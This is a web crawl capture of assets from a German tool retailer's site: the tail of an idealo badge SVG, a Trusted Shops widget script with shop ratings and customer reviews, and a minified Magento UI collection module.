56.051l1.484-1c.336-.226.655-.366.956-.42.303-.055.583-.023.84.097.256.116.483.32.68.61.138.206.222.422.253.649.031.224.01.447-.067.671a1.9 1.9 0 0 1-.377.635l-.123.177-1.394.94-.332-.48 1.053-.709c.213-.144.366-.3.457-.47a.939.939 0 0 0 .115-.52 1.016 1.016 0 0 0-.176-.494 1.16 1.16 0 0 0-.407-.384.817.817 0 0 0-.521-.083c-.192.025-.402.114-.63.268l-.889.6 2.692 3.994-.594.4-3.02-4.48Zm5.64 2.716-2.46-1.297.617-.42 2.451 1.253.025.037-.634.427Z"/><circle fill="#0a3761" r="5" cx="64" cy="64" stroke="#ffffff"/><path fill="#ffffff" clip-rule="evenodd" d="M63.545 62.182c0-.251.204-.455.455-.455h.004a.455.455 0 1 1 0 .91H64a.455.455 0 0 1-.455-.455ZM64 63.545c.251 0 .454.204.454.455v1.818a.455.455 0 1 1-.908 0V64c0-.251.203-.455.454-.455Z" fill-rule="evenodd"/><g fill="rgb(230,230,230)" font-size="8px" stroke="rgb(230,230,230)"><path d="M21.5156 44.375 Q21.5156 44.2188 21.4375 44.0938 Q21.375 43.9531 21.1562 43.8438 Q20.9531 43.7344 20.5469 43.6406 Q20.1875 43.5781 19.9062 43.4844 Q19.625 43.375 19.4219 43.2344 Q19.2344 43.0781 19.125 42.8906 Q19.0156 42.6875 19.0156 42.4219 Q19.0156 42.1719 19.125 41.9531 Q19.2344 41.7344 19.4375 41.5625 Q19.6562 41.3906 19.9375 41.2969 Q20.2344 41.1875 20.5781 41.1875 Q21.0938 41.1875 21.4531 41.375 Q21.8125 41.5469 22 41.8594 Q22.1875 42.1562 22.1875 42.5156 L21.4688 42.5156 Q21.4688 42.3438 21.3594 42.1719 Q21.2656 42 21.0625 41.8906 Q20.875 41.7812 20.5781 41.7812 Q20.2812 41.7812 20.0938 41.875 Q19.9062 41.9688 19.8281 42.1094 Q19.75 42.25 19.75 42.4062 Q19.75 42.5312 19.7812 42.625 Q19.8281 42.7031 19.9219 42.7812 Q20.0312 42.8594 20.2188 42.9375 Q20.4219 43 20.7188 43.0625 Q21.2344 43.1719 21.5625 43.3438 Q21.9062 43.5 22.0625 43.75 Q22.2344 43.9844 22.2344 44.3281 Q22.2344 44.5938 22.1094 44.8281 Q22 45.0625 21.7812 45.2344 Q21.5781 45.3906 21.2656 45.4844 Q20.9688 45.5781 20.6094 45.5781 Q20.0469 45.5781 19.6562 45.375 Q19.2656 45.1719 19.0625 44.8594 Q18.875 44.5469 18.875 44.1875 L19.5938 44.1875 Q19.6094 44.4844 19.7656 44.6719 Q19.9219 44.8438 20.1406 44.9219 Q20.375 44.9844 20.6094 44.9844 Q20.9062 44.9844 21.0938 44.9062 Q21.2969 44.8281 21.4062 44.6875 Q21.5156 44.5469 21.5156 44.375 ZM24.9414 45.5781 Q24.4883 45.5781 24.1289 45.4375 Q23.7852 45.2812 23.5195 45.0156 Q23.2695 44.7344 23.1289 44.3594 Q22.9883 43.9844 22.9883 43.5312 L22.9883 43.375 Q22.9883 42.8594 23.1445 42.4531 Q23.3008 42.0469 23.5508 41.7656 Q23.8164 41.4844 24.1445 41.3438 Q24.4883 41.1875 24.8477 41.1875 Q25.3008 41.1875 25.6289 41.3438 Q25.957 41.5 26.1602 41.7812 Q26.3789 42.0625 26.4727 42.4375 Q26.582 42.8125 26.582 43.2656 L26.582 43.5938 L23.4258 43.5938 L23.4258 43 L25.8633 43 L25.8633 42.9375 Q25.8477 42.6562 25.7383 42.3906 Q25.6445 42.125 25.4258 41.9531 Q25.207 41.7812 24.8477 41.7812 Q24.5977 41.7812 24.3789 41.8906 Q24.1758 42 24.0195 42.2031 Q23.8789 42.4062 23.8008 42.7031 Q23.7227 42.9844 23.7227 43.375 L23.7227 43.5312 Q23.7227 43.8281 23.8008 44.0938 Q23.8945 44.3594 24.0508 44.5625 Q24.207 44.7656 24.4414 44.875 Q24.6758 44.9844 24.9727 44.9844 Q25.3633 44.9844 25.6289 44.8281 Q25.8945 44.6719 26.082 44.4062 L26.5195 44.7656 Q26.3945 44.9688 26.1758 45.1562 Q25.9727 45.3438 25.6602 45.4688 Q25.3477 45.5781 24.9414 45.5781 ZM28.2148 41.2656 L28.2148 45.5 L27.4805 45.5 L27.4805 41.2656 L28.2148 41.2656 ZM27.4336 40.1562 Q27.4336 39.9688 27.5273 39.8594 Q27.6367 39.7344 27.8555 39.7344 Q28.0586 39.7344 28.168 39.8594 Q28.2773 39.9688 28.2773 40.1562 Q28.2773 40.3125 28.168 40.4375 Q28.0586 40.5625 27.8555 40.5625 Q27.6367 40.5625 27.5273 40.4375 Q27.4336 40.3125 27.4336 40.1562 ZM31.1445 41.2656 L31.1445 41.8281 L28.8477 41.8281 L28.8477 41.2656 L31.1445 41.2656 ZM29.6289 40.25 L30.3477 40.25 L30.3477 44.4531 Q30.3477 44.6719 30.4102 44.7812 Q30.4883 44.8906 30.582 44.9219 Q30.6914 44.9531 30.8164 44.9531 Q30.9102 44.9531 31.0039 44.9375 Q31.0977 44.9219 31.1602 44.9062 L31.1602 45.5 Q31.0664 45.5312 30.9258 45.5469 Q30.8008 45.5781 30.5977 45.5781 Q30.332 45.5781 30.1133 45.4688 Q29.8945 45.3594 29.7539 45.125 Q29.6289 44.875 29.6289 44.4531 L29.6289 40.25 ZM37.6211 44.9062 L37.6211 45.5 L33.9023 45.5 L33.9023 44.9844 L35.7617 42.9062 Q36.1055 42.5156 36.293 42.25 Q36.4805 41.9844 36.5586 41.7812 Q36.6367 41.5625 36.6367 41.3438 Q36.6367 41.0625 36.5117 40.8281 Q36.4023 40.5938 36.1836 40.4688 Q35.9648 40.3281 35.6367 40.3281 Q35.2617 40.3281 35.0117 40.4844 Q34.7617 40.625 34.6367 40.8906 Q34.5117 41.1406 34.5117 41.4844 L33.793 41.4844 Q33.793 41 33.9961 40.6094 Q34.2148 40.2031 34.6211 39.9688 Q35.043 39.7344 35.6367 39.7344 Q36.1836 39.7344 36.5586 39.9219 Q36.9492 40.1094 37.1523 40.4531 Q37.3555 40.7969 37.3555 41.25 Q37.3555 41.5 37.2617 41.7656 Q37.1836 42.0156 37.043 42.2656 Q36.9023 42.5156 36.6992 42.7656 Q36.5117 43.0156 36.293 43.25 L34.7617 44.9062 L37.6211 44.9062 ZM41.9609 42.2031 L41.9609 43.0625 Q41.9609 43.7656 41.8359 44.25 Q41.7109 44.7344 41.4766 45.0312 Q41.2422 45.3125 40.9141 45.4531 Q40.5859 45.5781 40.1641 45.5781 Q39.8359 45.5781 39.5547 45.5 Q39.2891 45.4062 39.0547 45.2344 Q38.8359 45.0469 38.6797 44.7656 Q38.5234 44.4688 38.4453 44.0469 Q38.3672 43.625 38.3672 43.0625 L38.3672 42.2031 Q38.3672 41.5 38.4922 41.0312 Q38.6172 40.5625 38.8516 40.2812 Q39.0859 39.9844 39.4141 39.8594 Q39.7422 39.7344 40.1641 39.7344 Q40.4922 39.7344 40.7734 39.8125 Q41.0547 39.8906 41.2734 40.0625 Q41.4922 40.2344 41.6328 40.5312 Q41.7891 40.8125 41.8672 41.2344 Q41.9609 41.6406 41.9609 42.2031 ZM41.2266 43.1875 L41.2266 42.0781 Q41.2266 41.7031 41.1797 41.4062 Q41.1484 41.1094 41.0547 40.9062 Q40.9766 40.7031 40.8359 40.5781 Q40.7109 40.4375 40.5391 40.3906 Q40.3672 40.3281 40.1641 40.3281 Q39.8984 40.3281 39.6953 40.4219 Q39.5078 40.5156 39.3672 40.7188 Q39.2266 40.9219 39.1484 41.2656 Q39.0859 41.5938 39.0859 42.0781 L39.0859 43.1875 Q39.0859 43.5625 39.1328 43.8594 Q39.1797 44.1562 39.2734 44.375 Q39.3672 44.5781 39.4922 44.7188 Q39.6172 44.8594 39.7891 44.9219 Q39.9609 44.9844 40.1641 44.9844 Q40.4297 44.9844 40.6328 44.8906 Q40.8359 44.7812 40.9609 44.5625 Q41.1016 44.3438 41.1641 44 Q41.2266 43.6562 41.2266 43.1875 ZM45.2539 39.7812 L45.2539 45.5 L44.5352 45.5 L44.5352 40.6875 L43.082 41.2188 L43.082 40.5625 L45.1445 39.7812 L45.2539 39.7812 ZM51.2188 43.5781 L51.2188 44.1719 L47.1094 44.1719 L47.1094 43.75 L49.6562 39.8125 L50.25 39.8125 L49.625 40.9531 L47.9375 43.5781 L51.2188 43.5781 ZM50.4375 39.8125 L50.4375 45.5 L49.7031 45.5 L49.7031 39.8125 L50.4375 39.8125 Z" stroke="none"/></g></g>
<metadata><rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:dc="http://purl.org/dc/elements/1.1/"><rdf:Description rdf:about="https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61"><dc:identifier>https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61</dc:identifier><dc:date>2026-01-23T01:43:12.924409043Z</dc:date></rdf:Description></rdf:RDF></metadata></svg>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD13E0DB75C2079B6CD1C2C3A05C2B1FB.js
body_size: 1379
content:
((e,t)=>{const r={shopInfo:{tsId:"XD13E0DB75C2079B6CD1C2C3A05C2B1FB",name:"werkzeugbilliger.com",url:"www.werkzeugbilliger.com",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-322e70a6-0bcd-4614-9ec3-8ab71b7e7937",channelId:"chl-3b224640-9e2d-46c4-965b-ce9756eea78c"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2014-12-02 00:00:00"},reviewSystem:{rating:{averageRating:4.67,averageRatingCount:493,overallRatingCount:8760,distribution:{oneStar:20,twoStars:7,threeStars:8,fourStars:46,fiveStars:412}},reviews:[{average:5,buyerStatement:"Immer wieder gerne. Produkt gefunden, bestellt und zügig erhalten.",rawChangeDate:"2026-01-21T10:49:04.000Z",changeDate:"21.1.2026",transactionDate:"14.1.2026"},{average:5,buyerStatement:"Einfache Bestellung und zuverlässige Lieferung.",rawChangeDate:"2026-01-20T10:21:21.000Z",changeDate:"20.1.2026",transactionDate:"13.1.2026"},{average:5,buyerStatement:"Sehr gutes Preis-Leistungsverhältnis uns sehr schnelle Lieferung!",rawChangeDate:"2026-01-19T17:58:28.000Z",changeDate:"19.1.2026",transactionDate:"12.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2014-10-23 00:00:00",shopkeeper:{name:"Jehlen & Co. GmbH",street:"Dasselsbrucher Str. 50",country:"DE",city:"Celle",zip:"29227"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T22:51:18.519Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",(()=>{a(r)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/Magento_Ui/js/lib/core/collection.min.js
body_size: 1369
content:
define(['underscore','mageUtils','uiRegistry','uiElement'],function(_,utils,registry,Element){'use strict';function compact(container){return _.values(container).filter(utils.isObject);}
function _findIndex(item,container){var index=_.findKey(container,function(value){return value===item;});if(typeof index==='undefined'){index=_.findKey(container,function(value){return value&&value.name===item;});}
return typeof index==='undefined'?-1:index;}
function _insertAt(item,container,position){var currentIndex=_findIndex(item,container),newIndex,target;if(typeof position==='undefined'){position=-1;}else if(typeof position==='string'){position=isNaN(+position)?position:+position;}
newIndex=position;if(~currentIndex){target=container.splice(currentIndex,1)[0];if(typeof item==='string'){item=target;}}
if(typeof position!=='number'){target=position.after||position.before||position;newIndex=_findIndex(target,container);if(~newIndex&&(position.after||newIndex>=currentIndex)){newIndex++;}}
if(newIndex<0){newIndex+=container.length+1;}
container[newIndex]?container.splice(newIndex,0,item):container[newIndex]=item;return!~currentIndex?item:currentIndex!==newIndex;}
return Element.extend({defaults:{template:'ui/collection',_elems:[],ignoreTmpls:{childDefaults:true}},initObservable:function(){this._super().observe({elems:[]});return this;},initElement:function(elem){elem.initContainer(this);return this;},getChild:function(index){return _.findWhere(this.elems(),{index:index});},insertChild:function(elems,position){var container=this._elems,insert=this._insert.bind(this),update;if(!Array.isArray(elems)){elems=[elems];}
elems.map(function(item){return item.elem?_insertAt(item.elem,container,item.position):_insertAt(item,container,position);}).forEach(function(item){if(item===true){update=true;}else if(_.isString(item)){registry.get(item,insert);}else if(utils.isObject(item)){insert(item);}});if(update){this._updateCollection();}
return this;},removeChild:function(elem,skipUpdate){if(_.isString(elem)){elem=this.getChild(elem);}
if(elem){utils.remove(this._elems,elem);if(!skipUpdate){this._updateCollection();}}
return this;},destroyChildren:function(){this.elems.each(function(elem){elem.destroy(true);});this._updateCollection();},clear:function(){var elems=this.elems();_.each(elems,function(elem){if(_.isFunction(elem.clear)){elem.clear();}},this);return this;},hasChild:function(index){return!!this.getChild(index);},requestChild:function(index){var name=this.formChildName(index);return this.requestModule(name);},formChildName:function(index){return this.name+'.'+index;},getRegion:function(name){var regions=this.regions=this.regions||{};if(!regions[name]){regions[name]=[];this.observe.call(regions,name);}
return regions[name];},regionHasElements:function(name){var region=this.getRegion(name);return region().length>0;},updateRegion:function(items,name){this.getRegion(name)(items);return this;},destroy:function(){this._super();this.elems.each('destroy');},_insert:function(elem){var index=_.findKey(this._elems,function(value){return value===elem.name;});if(typeof index!=='undefined'){this._elems[index]=elem;}
this._updateCollection().initElement(elem);},_updateCollection:function(){var _elems=compact(this._elems),grouped;grouped=_elems.filter(function(elem){return elem.displayArea&&_.isString(elem.displayArea);});grouped=_.groupBy(grouped,'displayArea');_.each(grouped,this.updateRegion,this);_.each(this.regions,function(items){var hasObsoleteComponents=items().length&&!_.intersection(_elems,items()).length;if(hasObsoleteComponents){items.removeAll();}});this.elems(_elems);return this;},delegate:function(target){var args=_.toArray(arguments);target=this[target];if(_.isFunction(target)){return target.apply(this,args.slice(1));}
return this._delegate(args);},_delegate:function(args){var result;result=this.elems.map(function(elem){var target;if(!_.isFunction(elem.delegate)){target=elem[args[0]];if(_.isFunction(target)){return target.apply(elem,args.slice(1));}}else{return elem.delegate.apply(elem,args);}});return _.flatten(result);}});});